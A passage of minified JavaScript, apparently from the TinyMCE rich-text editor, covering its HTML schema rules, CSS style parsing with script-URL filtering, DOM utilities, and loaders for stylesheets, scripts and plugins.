]/)):(r=ni[e])||(r=oi(t," ",oi(t.toUpperCase()," ")),r=ai(r,n),ni[e]=r),r};n=li((i=i||{}).schema),!1===i.verify_html&&(i.valid_elements="*[*]"),e=fi(i.valid_styles),t=fi(i.invalid_styles,"map"),s=fi(i.valid_classes,"map"),r=v("whitespace_elements","pre script noscript style textarea video audio iframe object code"),o=v("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),a=v("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),u=v("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),l=v("non_empty_elements","td th iframe video audio object script pre code",a),f=v("move_caret_before_on_enter_elements","table",l),d=v("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside main nav figure"),c=v("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption details summary",d),m=v("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp"),ii((i.special||"script noscript iframe noframes noembed title style textarea xmp").split(" "),function(e){h[e]=new RegExp("</"+e+"[^>]*>","gi")});var S=function(e){return new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$")},y=function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,y,b,C=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)\])?$/,x=/^([!\-])?(\w+[\\:]:\w+|[^=:<]+)?(?:([=:<])(.*))?$/,w=/[*?+]/;if(e)for(e=ci(e,","),N["@"]&&(h=N["@"].attributes,v=N["@"].attributesOrder),t=0,n=e.length;t<n;t++)if(i=C.exec(e[t])){if(g=i[1],c=i[2],p=i[3],s=i[5],a={attributes:d={},attributesOrder:m=[]},"#"===g&&(a.paddEmpty=!0),"-"===g&&(a.removeEmpty=!0),"!"===i[4]&&(a.removeEmptyAttrs=!0),h){for(y in h)d[y]=h[y];m.push.apply(m,v)}if(s)for(r=0,o=(s=ci(s,"|")).length;r<o;r++)if(i=x.exec(s[r])){if(u={},f=i[1],l=i[2].replace(/[\\:]:/g,":"),g=i[3],b=i[4],"!"===f&&(a.attributesRequired=a.attributesRequired||[],a.attributesRequired.push(l),u.required=!0),"-"===f){delete d[l],m.splice(si(m,l),1);continue}g&&("="===g&&(a.attributesDefault=a.attributesDefault||[],a.attributesDefault.push({name:l,value:b}),u.defaultValue=b),":"===g&&(a.attributesForced=a.attributesForced||[],a.attributesForced.push({name:l,value:b}),u.forcedValue=b),"<"===g&&(u.validValues=oi(b,"?"))),w.test(l)?(a.attributePatterns=a.attributePatterns||[],u.pattern=S(l),a.attributePatterns.push(u)):(d[l]||m.push(l),d[l]=u)}h||"@"!==c||(h=d,v=m),p&&(a.outputName=c,N[p]=a),w.test(c)?(a.pattern=S(c),E.push(a)):N[c]=a}},b=function(e){N={},E=[],y(e),ii(n,function(e,t){g[t]=e.children})},C=function(e){var a=/^(~)?(.+)$/;e&&(ni.text_block_elements=ni.block_elements=null,ii(ci(e,","),function(e){var t=a.exec(e),n="~"===t[1],r=n?"span":"div",o=t[2];if(g[o]=g[r],p[o]=r,n||(c[o.toUpperCase()]={},c[o]={}),!N[o]){var i=N[r];delete(i=ai({},i)).removeEmptyAttrs,delete i.removeEmpty,N[o]=i}ii(g,function(e,t){e[r]&&(g[t]=e=ai({},g[t]),e[o]=e[r])})}))},x=function(e){var o=/^([+\-]?)(\w+)\[([^\]]+)\]$/;ni[i.schema]=null,e&&ii(ci(e,","),function(e){var t,n,r=o.exec(e);r&&(n=r[1],t=n?g[r[2]]:g[r[2]]={"#comment":{}},t=g[r[2]],ii(ci(r[3],"|"),function(e){"-"===n?delete t[e]:t[e]={}}))})},w=function(e){var t,n=N[e];if(n)return n;for(t=E.length;t--;)if((n=E[t]).pattern.test(e))return n};return i.valid_elements?b(i.valid_elements):(ii(n,function(e,t){N[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},g[t]=e.children}),"html5"!==i.schema&&ii(ci("strong/b em/i"),function(e){e=ci(e,"/"),N[e[1]].outputName=e[0]}),ii(ci("ol ul sub sup blockquote span font a table tbody tr strong em b i"),function(e){N[e]&&(N[e].removeEmpty=!0)}),ii(ci("p h1 h2 h3 h4 h5 h6 th td pre div address caption li"),function(e){N[e].paddEmpty=!0}),ii(ci("span"),function(e){N[e].removeEmptyAttrs=!0})),C(i.custom_elements),x(i.valid_children),y(i.extended_valid_elements),x("+ol[ul|ol],+ul[ul|ol]"),ii({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(e,t){N[t]&&(N[t].parentsRequired=ci(e))}),i.invalid_elements&&ii(ui(i.invalid_elements),function(e){N[e]&&delete N[e]}),w("span")||y("span[!data-mce-type|*]"),{children:g,elements:N,getValidStyles:function(){return e},getValidClasses:function(){return s},getBlockElements:function(){return c},getInvalidStyles:function(){return t},getShortEndedElements:function(){return a},getTextBlockElements:function(){return d},getTextInlineElements:function(){return m},getBoolAttrs:function(){return u},getElementRule:w,getSelfClosingElements:function(){return o},getNonEmptyElements:function(){return l},getMoveCaretBeforeOnEnterElements:function(){return f},getWhiteSpaceElements:function(){return r},getSpecialElements:function(){return h},isValidChild:function(e,t){var n=g[e.toLowerCase()];return!(!n||!n[t.toLowerCase()])},isValid:function(e,t){var n,r,o=w(e);if(o){if(!t)return!0;if(o.attributes[t])return!0;if(n=o.attributePatterns)for(r=n.length;r--;)if(n[r].pattern.test(e))return!0}return!1},getCustomElements:function(){return p},addValidElements:y,setValidElements:b,addCustomElements:C,addValidChildren:x}}var mi=function(e,t,n,r){var o=function(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e};return"#"+o(t)+o(n)+o(r)};function gi(b,e){var C,t,c,l,x=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,w=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,N=/\s*([^:]+):\s*([^;]+);?/g,E=/\s+$/,S={},T="\ufeff";for(b=b||{},e&&(c=e.getValidStyles(),l=e.getInvalidStyles()),t=("\\\" \\' \\; \\: ; : "+T).split(" "),C=0;C<t.length;C++)S[t[C]]=T+C,S[T+C]=t[C];return{toHex:function(e){return e.replace(x,mi)},parse:function(e){var t,n,r,o,i,a,u,s,c={},l=b.url_converter,f=b.url_converter_scope||this,d=function(e,t,n){var r,o,i,a;if((r=c[e+"-top"+t])&&(o=c[e+"-right"+t])&&(i=c[e+"-bottom"+t])&&(a=c[e+"-left"+t])){var u=[r,o,i,a];for(C=u.length-1;C--&&u[C]===u[C+1];);-1<C&&n||(c[e+t]=-1===C?u[0]:u.join(" "),delete c[e+"-top"+t],delete c[e+"-right"+t],delete c[e+"-bottom"+t],delete c[e+"-left"+t])}},m=function(e){var t,n=c[e];if(n){for(t=(n=n.split(" ")).length;t--;)if(n[t]!==n[0])return!1;return c[e]=n[0],!0}},g=function(e){return o=!0,S[e]},p=function(e,t){return o&&(e=e.replace(/\uFEFF[0-9]/g,function(e){return S[e]})),t||(e=e.replace(/\\([\'\";:])/g,"$1")),e},h=function(e){return String.fromCharCode(parseInt(e.slice(1),16))},v=function(e){return e.replace(/\\[0-9a-f]+/gi,h)},y=function(e,t,n,r,o,i){if(o=o||i)return"'"+(o=p(o)).replace(/\'/g,"\\'")+"'";if(t=p(t||n||r),!b.allow_script_urls){var a=t.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(a))return"";if(!b.allow_svg_data_urls&&/^data:image\/svg/i.test(a))return""}return l&&(t=l.call(f,t,"style")),"url('"+t.replace(/\'/g,"\\'")+"')"};if(e){for(e=(e=e.replace(/[\u0000-\u001F]/g,"")).replace(/\\[\"\';:\uFEFF]/g,g).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(e){return e.replace(/[;:]/g,g)});t=N.exec(e);)if(N.lastIndex=t.index+t[0].length,n=t[1].replace(E,"").toLowerCase(),r=t[2].replace(E,""),n&&r){if(n=v(n),r=v(r),-1!==n.indexOf(T)||-1!==n.indexOf('"'))continue;if(!b.allow_script_urls&&("behavior"===n||/expression\s*\(|\/\*|\*\//.test(r)))continue;"font-weight"===n&&"700"===r?r="bold":"color"!==n&&"background-color"!==n||(r=r.toLowerCase()),r=(r=r.replace(x,mi)).replace(w,y),c[n]=o?p(r,!0):r}d("border","",!0),d("border","-width"),d("border","-color"),d("border","-style"),d("padding",""),d("margin",""),i="border",u="border-style",s="border-color",m(a="border-width")&&m(u)&&m(s)&&(c[i]=c[a]+" "+c[u]+" "+c[s],delete c[a],delete c[u],delete c[s]),"medium none"===c.border&&delete c.border,"none"===c["border-image"]&&delete c["border-image"]}return c},serialize:function(i,e){var t,n,r,o,a,u="",s=function(e){var t,n,r,o;if(t=c[e])for(n=0,r=t.length;n<r;n++)e=t[n],(o=i[e])&&(u+=(0<u.length?" ":"")+e+": "+o+";")};if(e&&c)s("*"),s(e);else for(t in i)!(n=i[t])||l&&(r=t,o=e,a=void 0,(a=l["*"])&&a[r]||(a=l[o])&&a[r])||(u+=(0<u.length?" ":"")+t+": "+n+";");return u}}}var pi,hi=Xt.each,vi=Xt.grep,yi=fe.ie,bi=/^([a-z0-9],?)+$/i,Ci=/^[ \t\r\n]*$/,xi=function(n,r,o){var e={},i=r.keep_values,t={set:function(e,t,n){r.url_converter&&(t=r.url_converter.call(r.url_converter_scope||o(),t,n,e[0])),e.attr("data-mce-"+n,t).attr(n,t)},get:function(e,t){return e.attr("data-mce-"+t)||e.attr(t)}};return e={style:{set:function(e,t){null===t||"object"!=typeof t?(i&&e.attr("data-mce-style",t),e.attr("style",t)):e.css(t)},get:function(e){var t=e.attr("data-mce-style")||e.attr("style");return t=n.serialize(n.parse(t),e[0].nodeName)}}},i&&(e.href=e.src=t),e},wi=function(e,t){var n=t.attr("style"),r=e.serialize(e.parse(n),t[0].nodeName);r||(r=null),t.attr("data-mce-style",r)},Ni=function(e,t){var n,r,o=0;if(e)for(n=e.nodeType,e=e.previousSibling;e;e=e.previousSibling)r=e.nodeType,(!t||3!==r||r!==n&&e.nodeValue.length)&&(o++,n=r);return o};function Ei(a,u){var s,c=this;void 0===u&&(u={});var r={},i=V.window,o={},t=0,e=function(m,g){void 0===g&&(g={});var p,h=0,v={};p=g.maxLoadTime||5e3;var y=function(e){m.getElementsByTagName("head")[0].appendChild(e)},n=function(e,t,n){var o,r,i,a,u=function(){for(var e=a.passed,t=e.length;t--;)e[t]();a.status=2,a.passed=[],a.failed=[]},s=function(){for(var e=a.failed,t=e.length;t--;)e[t]();a.status=3,a.passed=[],a.failed=[]},c=function(e,t){e()||((new Date).getTime()-i<p?he.setTimeout(t):s())},l=function(){c(function(){for(var e,t,n=m.styleSheets,r=n.length;r--;)if((t=(e=n[r]).ownerNode?e.ownerNode:e.owningElement)&&t.id===o.id)return u(),!0},l)},f=function(){c(function(){try{var e=r.sheet.cssRules;return u(),!!e}catch(t){}},f)};if(e=Xt._addCacheSuffix(e),v[e]?a=v[e]:(a={passed:[],failed:[]},v[e]=a),t&&a.passed.push(t),n&&a.failed.push(n),1!==a.status)if(2!==a.status)if(3!==a.status){if(a.status=1,(o=m.createElement("link")).rel="stylesheet",o.type="text/css",o.id="u"+h++,o.async=!1,o.defer=!1,i=(new Date).getTime(),g.contentCssCors&&(o.crossOrigin="anonymous"),"onload"in o&&!((d=V.navigator.userAgent.match(/WebKit\/(\d*)/))&&parseInt(d[1],10)<536))o.onload=l,o.onerror=s;else{if(0<V.navigator.userAgent.indexOf("Firefox"))return(r=m.createElement("style")).textContent='@import "'+e+'"',f(),void y(r);l()}var d;y(o),o.href=e}else s();else u()},t=function(t){return uo.nu(function(e){n(t,H(e,q(mo.value(t))),H(e,q(mo.error(t))))})},o=function(e){return e.fold($,$)};return{load:n,loadAll:function(e,n,r){co(W(e,t)).get(function(e){var t=K(e,function(e){return e.isValue()});0<t.fail.length?r(t.fail.map(o)):n(t.pass.map(o))})}}}(a,{contentCssCors:u.contentCssCors}),l=[],f=u.schema?u.schema:di({}),d=gi({url_converter:u.url_converter,url_converter_scope:u.url_converter_scope},u.schema),m=u.ownEvents?new Se(u.proxy):Se.Event,n=f.getBlockElements(),g=gn.overrideDefaults(function(){return{context:a,element:j.getRoot()}}),p=function(e){if(e&&a&&"string"==typeof e){var t=a.getElementById(e);return t&&t.id!==e?a.getElementsByName(e)[1]:t}return e},h=function(e){return"string"==typeof e&&(e=p(e)),g(e)},v=function(e,t,n){var r,o,i=h(e);return i.length&&(o=(r=s[t])&&r.get?r.get(i,t):i.attr(t)),void 0===o&&(o=n||""),o},y=function(e){var t=p(e);return t?t.attributes:[]},b=function(e,t,n){var r,o;""===n&&(n=null);var i=h(e);r=i.attr(t),i.length&&((o=s[t])&&o.set?o.set(i,n,t):i.attr(t,n),r!==n&&u.onSetAttrib&&u.onSetAttrib({attrElm:i,attrName:t,attrValue:n}))},C=function(){return u.root_element||a.body},x=function(e,t){return Zr.getPos(a.body,p(e),t)},w=function(e,t,n){var r=h(e);return n?r.css(t):("float"===(t=t.replace(/-(\D)/g,function(e,t){return t.toUpperCase()}))&&(t=fe.ie&&fe.ie<12?"styleFloat":"cssFloat"),r[0]&&r[0].style?r[0].style[t]:undefined)},N=function(e){var t,n;return e=p(e),t=w(e,"width"),n=w(e,"height"),-1===t.indexOf("px")&&(t=0),-1===n.indexOf("px")&&(n=0),{w:parseInt(t,10)||e.offsetWidth||e.clientWidth,h:parseInt(n,10)||e.offsetHeight||e.clientHeight}},E=function(e,t){var n;if(!e)return!1;if(!Array.isArray(e)){if("*"===t)return 1===e.nodeType;if(bi.test(t)){var r=t.toLowerCase().split(/,/),o=e.nodeName.toLowerCase();for(n=r.length-1;0<=n;n--)if(r[n]===o)return!0;return!1}if(e.nodeType&&1!==e.nodeType)return!1}var i=Array.isArray(e)?e:[e];return 0<St(t,i[0].ownerDocument||i[0],null,i).length},S=function(e,t,n,r){var o,i=[],a=p(e);for(r=r===undefined,n=n||("BODY"!==C().nodeName?C().parentNode:null),Xt.is(t,"string")&&(t="*"===(o=t)?function(e){return 1===e.nodeType}:function(e){return E(e,o)});a&&a!==n&&a.nodeType&&9!==a.nodeType;){if(!t||"function"==typeof t&&t(a)){if(!r)return[a];i.push(a)}a=a.parentNode}return r?i:null},T=function(e,t,n){var r=t;if(e)for("string"==typeof t&&(r=function(e){return E(e,t)}),e=e[n];e;e=e[n])if("function"==typeof r&&r(e))return e;return null},k=function(e,n,r){var o,t="string"==typeof e?p(e):e;if(!t)return!1;if(Xt.isArray(t)&&(t.length||0===t.length))return o=[],hi(t,function(e,t){e&&("string"==typeof e&&(e=p(e)),o.push(n.call(r,e,t)))}),o;var i=r||c;return n.call(i,t)},_=function(e,t){h(e).each(function(e,n){hi(t,function(e,t){b(n,t,e)})})},A=function(e,r){var t=h(e);yi?t.each(function(e,t){if(!1!==t.canHaveHTML){for(;t.firstChild;)t.removeChild(t.firstChild);try{t.innerHTML="<br>"+r,t.removeChild(t.firstChild)}catch(n){gn("<div></div>").html("<br>"+r).contents().slice(1).appendTo(t)}return r}}):t.html(r)},R=function(e,n,r,o,i){return k(e,function(e){var t="string"==typeof n?a.createElement(n):n;return _(t,r),o&&("string"!=typeof o&&o.nodeType?t.appendChild(o):"string"==typeof o&&A(t,o)),i?t:e.appendChild(t)})},D=function(e,t,n){return R(a.createElement(e),e,t,n,!0)},O=ti.decode,B=ti.encodeAllRaw,P=function(e,t){var n=h(e);return t?n.each(function(){for(var e;e=this.firstChild;)3===e.nodeType&&0===e.data.length?this.removeChild(e):this.parentNode.insertBefore(e,this)}).remove():n.remove(),1<n.length?n.toArray():n[0]},I=function(e,t,n){h(e).toggleClass(t,n).each(function(){""===this.className&&gn(this).attr("class",null)})},L=function(t,e,n){return k(e,function(e){return Xt.is(e,"array")&&(t=t.cloneNode(!0)),n&&hi(vi(e.childNodes),function(e){t.appendChild(e)}),e.parentNode.replaceChild(t,e)})},F=function(){return a.createRange()},M=function(e,t,n,r){if(Xt.isArray(e)){for(var o=e.length;o--;)e[o]=M(e[o],t,n,r);return e}return!u.collect||e!==a&&e!==i||l.push([e,t,n,r]),m.bind(e,t,n,r||j)},z=function(e,t,n){var r;if(Xt.isArray(e)){for(r=e.length;r--;)e[r]=z(e[r],t,n);return e}if(l&&(e===a||e===i))for(r=l.length;r--;){var o=l[r];e!==o[0]||t&&t!==o[1]||n&&n!==o[2]||m.unbind(o[0],o[1],o[2])}return m.unbind(e,t,n)},U=function(e){if(e&&jo.isElement(e)){var t=e.getAttribute("data-mce-contenteditable");return t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null}return null},j={doc:a,settings:u,win:i,files:o,stdMode:!0,boxModel:!0,styleSheetLoader:e,boundEvents:l,styles:d,schema:f,events:m,isBlock:function(e){if("string"==typeof e)return!!n[e];if(e){var t=e.nodeType;if(t)return!(1!==t||!n[e.nodeName])}return!1},$:g,$$:h,root:null,clone:function(t,e){if(!yi||1!==t.nodeType||e)return t.cloneNode(e);if(!e){var n=a.createElement(t.nodeName);return hi(y(t),function(e){b(n,e.nodeName,v(t,e.nodeName))}),n}return null},getRoot:C,getViewPort:function(e){var t=e||i,n=t.document.documentElement;return{x:t.pageXOffset||n.scrollLeft,y:t.pageYOffset||n.scrollTop,w:t.innerWidth||n.clientWidth,h:t.innerHeight||n.clientHeight}},getRect:function(e){var t,n;return e=p(e),t=x(e),n=N(e),{x:t.x,y:t.y,w:n.w,h:n.h}},getSize:N,getParent:function(e,t,n){var r=S(e,t,n,!1);return r&&0<r.length?r[0]:null},getParents:S,get:p,getNext:function(e,t){return T(e,t,"nextSibling")},getPrev:function(e,t){return T(e,t,"previousSibling")},select:function(e,t){return St(e,p(t)||u.root_element||a,[])},is:E,add:R,create:D,createHTML:function(e,t,n){var r,o="";for(r in o+="<"+e,t)t.hasOwnProperty(r)&&null!==t[r]&&"undefined"!=typeof t[r]&&(o+=" "+r+'="'+B(t[r])+'"');return void 0!==n?o+">"+n+"</"+e+">":o+" />"},createFragment:function(e){var t,n=a.createElement("div"),r=a.createDocumentFragment();for(r.appendChild(n),e&&(n.innerHTML=e);t=n.firstChild;)r.appendChild(t);return r.removeChild(n),r},remove:P,setStyle:function(e,t,n){var r=h(e).css(t,n);u.update_styles&&wi(d,r)},getStyle:w,setStyles:function(e,t){var n=h(e).css(t);u.update_styles&&wi(d,n)},removeAllAttribs:function(e){return k(e,function(e){var t,n=e.attributes;for(t=n.length-1;0<=t;t--)e.removeAttributeNode(n.item(t))})},setAttrib:b,setAttribs:_,getAttrib:v,getPos:x,parseStyle:function(e){return d.parse(e)},serializeStyle:function(e,t){return d.serialize(e,t)},addStyle:function(e){var t,n;if(j!==Ei.DOM&&a===V.document){if(r[e])return;r[e]=!0}(n=a.getElementById("mceDefaultStyles"))||((n=a.createElement("style")).id="mceDefaultStyles",n.type="text/css",(t=a.getElementsByTagName("head")[0]).firstChild?t.insertBefore(n,t.firstChild):t.appendChild(n)),n.styleSheet?n.styleSheet.cssText+=e:n.appendChild(a.createTextNode(e))},loadCSS:function(e){var n;j===Ei.DOM||a!==V.document?(e||(e=""),n=a.getElementsByTagName("head")[0],hi(e.split(","),function(e){var t;e=Xt._addCacheSuffix(e),o[e]||(o[e]=!0,t=D("link",{rel:"stylesheet",href:e}),n.appendChild(t))})):Ei.DOM.loadCSS(e)},addClass:function(e,t){h(e).addClass(t)},removeClass:function(e,t){I(e,t,!1)},hasClass:function(e,t){return h(e).hasClass(t)},toggleClass:I,show:function(e){h(e).show()},hide:function(e){h(e).hide()},isHidden:function(e){return"none"===h(e).css("display")},uniqueId:function(e){return(e||"mce_")+t++},setHTML:A,getOuterHTML:function(e){var t="string"==typeof e?p(e):e;return jo.isElement(t)?t.outerHTML:gn("<div></div>").append(gn(t).clone()).html()},setOuterHTML:function(e,t){h(e).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=t)}catch(e){}P(gn(this).html(t),!0)})},decode:O,encode:B,insertAfter:function(e,t){var r=p(t);return k(e,function(e){var t,n;return t=r.parentNode,(n=r.nextSibling)?t.insertBefore(e,n):t.appendChild(e),e})},replace:L,rename:function(t,e){var n;return t.nodeName!==e.toUpperCase()&&(n=D(e),hi(y(t),function(e){b(n,e.nodeName,v(t,e.nodeName))}),L(n,t,!0)),n||t},findCommonAncestor:function(e,t){for(var n,r=e;r;){for(n=t;n&&r!==n;)n=n.parentNode;if(r===n)break;r=r.parentNode}return!r&&e.ownerDocument?e.ownerDocument.documentElement:r},toHex:function(e){return d.toHex(Xt.trim(e))},run:k,getAttribs:y,isEmpty:function(e,t){var n,r,o,i,a,u,s=0;if(e=e.firstChild){a=new go(e,e.parentNode),t=t||(f?f.getNonEmptyElements():null),i=f?f.getWhiteSpaceElements():{};do{if(o=e.nodeType,jo.isElement(e)){var c=e.getAttribute("data-mce-bogus");if(c){e=a.next("all"===c);continue}if(u=e.nodeName.toLowerCase(),t&&t[u]){if("br"===u){s++,e=a.next();continue}return!1}for(n=(r=y(e)).length;n--;)if("name"===(u=r[n].nodeName)||"data-mce-bookmark"===u)return!1}if(8===o)return!1;if(3===o&&!Ci.test(e.nodeValue))return!1;if(3===o&&e.parentNode&&i[e.parentNode.nodeName]&&Ci.test(e.nodeValue))return!1;e=a.next()}while(e)}return s<=1},createRng:F,nodeIndex:Ni,split:function(e,t,n){var r,o,i,a=F();if(e&&t)return a.setStart(e.parentNode,Ni(e)),a.setEnd(t.parentNode,Ni(t)),r=a.extractContents(),(a=F()).setStart(t.parentNode,Ni(t)+1),a.setEnd(e.parentNode,Ni(e)+1),o=a.extractContents(),(i=e.parentNode).insertBefore(qo.trimNode(j,r),e),n?i.insertBefore(n,e):i.insertBefore(t,e),i.insertBefore(qo.trimNode(j,o),e),P(e),n||t},bind:M,unbind:z,fire:function(e,t,n){return m.fire(e,t,n)},getContentEditable:U,getContentEditableParent:function(e){for(var t=C(),n=null;e&&e!==t&&null===(n=U(e));e=e.parentNode);return n},destroy:function(){if(l)for(var e=l.length;e--;){var t=l[e];m.unbind(t[0],t[1],t[2])}St.setDocument&&St.setDocument()},isChildOf:function(e,t){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},dumpRng:function(e){return"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset}};return s=xi(d,u,function(){return j}),j}(pi=Ei||(Ei={})).DOM=pi(V.document),pi.nodeIndex=Ni;var Si=Ei,Ti=Si.DOM,ki=Xt.each,_i=Xt.grep,Ai=function(e){return"function"==typeof e},Ri=function(){var l={},o=[],i={},a=[],f=0;this.isDone=function(e){return 2===l[e]},this.markDone=function(e){l[e]=2},this.add=this.load=function(e,t,n,r){l[e]===undefined&&(o.push(e),l[e]=0),t&&(i[e]||(i[e]=[]),i[e].push({success:t,failure:r,scope:n||this}))},this.remove=function(e){delete l[e],delete i[e]},this.loadQueue=function(e,t,n){this.loadScripts(o,e,t,n)},this.loadScripts=function(n,e,t,r){var u,s=[],c=function(t,e){ki(i[e],function(e){Ai(e[t])&&e[t].call(e.scope)}),i[e]=undefined};a.push({success:e,failure:r,scope:t||this}),(u=function(){var e=_i(n);if(n.length=0,ki(e,function(e){var t,n,r,o,i,a;2!==l[e]?3!==l[e]?1!==l[e]&&(l[e]=1,f++,t=e,n=function(){l[e]=2,f--,c("success",e),u()},r=function(){l[e]=3,f--,s.push(e),c("failure",e),u()},i=(a=Ti).uniqueId(),(o=V.document.createElement("script")).id=i,o.type="text/javascript",o.src=Xt._addCacheSuffix(t),o.onload=function(){a.remove(i),o&&(o.onreadystatechange=o.onload=o=null),n()},o.onerror=function(){Ai(r)?r():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+t)},(V.document.getElementsByTagName("head")[0]||V.document.body).appendChild(o)):c("failure",e):c("success",e)}),!f){var t=a.slice(0);a.length=0,ki(t,function(e){0===s.length?Ai(e.success)&&e.success.call(e.scope):Ai(e.failure)&&e.failure.call(e.scope,s)})}})()}};Ri.ScriptLoader=new Ri;var Di,Oi=Xt.each;function Bi(){var r=this,o=[],a={},u={},i=[],s=function(e){var t;return u[e]&&(t=u[e].dependencies),t||[]},c=function(e,t){return"object"==typeof t?t:"string"==typeof e?{prefix:"",resource:t,suffix:""}:{prefix:e.prefix,resource:t,suffix:e.suffix}},l=function(e,n,t,r){var o=s(e);Oi(o,function(e){var t=c(n,e);f(t.resource,t,undefined,undefined)}),t&&(r?t.call(r):t.call(Ri))},f=function(e,t,n,r,o){if(!a[e]){var i="string"==typeof t?t:t.prefix+t.resource+t.suffix;0!==i.indexOf("/")&&-1===i.indexOf("://")&&(i=Bi.baseURL+"/"+i),a[e]=i.substring(0,i.lastIndexOf("/")),u[e]?l(e,t,n,r):Ri.ScriptLoader.add(i,function(){return l(e,t,n,r)},r,o)}};return{items:o,urls:a,lookup:u,_listeners:i,get:function(e){return u[e]?u[e].instance:undefined},dependencies:s,requireLangPack:function(e,t){var n=Bi.language;if(n&&!1!==Bi.languageLoad){if(t)if(-1!==(t=","+t+",").indexOf(","+n.substr(0,2)+","))n=n.substr(0,2);else if(-1===t.indexOf(","+n+","))return;Ri.ScriptLoader.add(a[e]+"/langs/"+n+".js")}},add:function(t,e,n){o.push(e),u[t]={instance:e,dependencies:n};var r=K(i,function(e){return e.name===t});return i=r.fail,Oi(r.pass,function(e){e.callback()}),e},remove:function(e){delete a[e],delete u[e]},createUrl:c,addComponents:function(e,t){var n=r.urls[e];Oi(t,function(e){Ri.ScriptLoader.add(n+"/"+e)})},load:f,waitFor:function(e,t){u.hasOwnProperty(e)?t():i.push({name:e,callback:t})}}}(Di=Bi||(Bi={})).PluginManager=Di(),Di.ThemeManager=Di();var Pi=function(t,n){Vr(t).each(function(e){e.dom().insertBefore(n.dom(),t.dom())})},Ii=function(e,t){qr(e).fold(function(){Vr(e).each(function(e){Fi(e,t)})},function(e){Pi(e,t)})},Li=function(t,n){Yr(t).fold(function(){Fi(t,n)},function(e){t.dom().insertBefore(n.dom(),e.dom())})},Fi=function(e,t){e.dom().appendChild(t.dom())},Mi=function(t,e){z(e,function(e){Fi(t,e)})},zi=function(e){e.dom().textContent="",z(Kr(e),function(e){Ui(e)})},Ui=function(e){var t=e.dom();null!==t.parentNode&&t.parentNode.removeChild(t)},ji=function(e){var t,n=Kr(e);0<n.length&&(t=e,z(n,function(e){Pi(t,e)})),Ui(e)},Vi=function(n,r){var o=null;return{cancel:function(){null!==o&&(V.clearTimeout(o),o=null)},throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];null===o&&(o=V.setTimeout(function(){n.apply(null,e),o=null},r))}}},Hi=function(e){var t=e,n=function(){return t};return{get:n,set:function(e){t=e},clone:function(){return Hi(n())}}},qi=function(e,t){var n=Er(e,t);return n===undefined||""===n?[]:n.split(" ")},$i=function(e){return e.dom().classList!==undefined},Wi=function(e,t){return o=t,i=qi(n=e,r="class").concat([o]),wr(n,r,i.join(" ")),!0;var n,r,o,i},Ki=function(e,t){return o=t,0<(i=U(qi(n=e,r="class"),function(e){return e!==o})).length?wr(n,r,i.join(" ")):Sr(n,r),!1;var n,r,o,i},Xi=function(e,t){$i(e)?e.dom().classList.add(t):Wi(e,t)},Yi=function(e){0===($i(e)?e.dom().classList:qi(e,"class")).length&&Sr(e,"class")},Gi=function(e,t){return $i(e)&&e.dom().classList.contains(t)},Ji=function(e,t){var n=[];return z(Kr(e),function(e){t(e)&&(n=n.concat([e])),n=n.concat(Ji(e,t))}),n},Qi=function(e,t){return n=t,o=(r=e)===undefined?V.document:r.dom(),Fr(o)?[]:W(o.querySelectorAll(n),ar.fromDom);var n,r,o};function Zi(e,t,n,r,o){return e(n,r)?_.some(n):D(o)&&o(n)?_.none():t(n,r,o)}var ea,ta=function(e,t,n){for(var r=e.dom(),o=D(n)?n:q(!1);r.parentNode;){r=r.parentNode;var i=ar.fromDom(r);if(t(i))return _.some(i);if(o(i))break}return _.none()},na=function(e,t,n){return Zi(function(e,t){return t(e)},ta,e,t,n)},ra=function(e,t,n){return ta(e,function(e){return Lr(e,t)},n)},oa=function(e,t){return n=t,o=(r=e)===undefined?V.document:r.dom(),Fr(o)?_.none():_.from(o.querySelector(n)).map(ar.fromDom);var n,r,o},ia=function(e,t,n){return Zi(Lr,ra,e,t,n)},aa=q("mce-annotation"),ua=q("data-mce-annotation"),sa=q("data-mce-annotation-uid"),ca=function(r,e){var t=r.selection.getRng(),n=ar.fromDom(t.startContainer),o=ar.fromDom(r.getBody()),i=e.fold(function(){return"."+aa()},function(e){return"["+ua()+'="'+e+'"]'}),a=Xr(n,t.startOffset).getOr(n),u=ia(a,i,function(e){return Mr(e,o)}),s=function(e,t){return n=t,(r=e.dom())&&r.hasAttribute&&r.hasAttribute(n)?_.some(Er(e,t)):_.none();var n,r};return u.bind(function(e){return s(e,""+sa()).bind(function(n){return s(e,""+ua()).map(function(e){var t=la(r,n);return{uid:n,name:e,elements:t}})})})},la=function(e,t){var n=ar.fromDom(e.getBody());return Qi(n,"["+sa()+'="'+t+'"]')},fa=function(i,e){var n,r,o,a=Hi({}),c=function(e,t){u(e,function(e){return t(e),e})},u=function(e,t){var n=a.get(),r=t(n.hasOwnProperty(e)?n[e]:{listeners:[],previous:Hi(_.none())});n[e]=r,a.set(n)},t=(n=function(){var 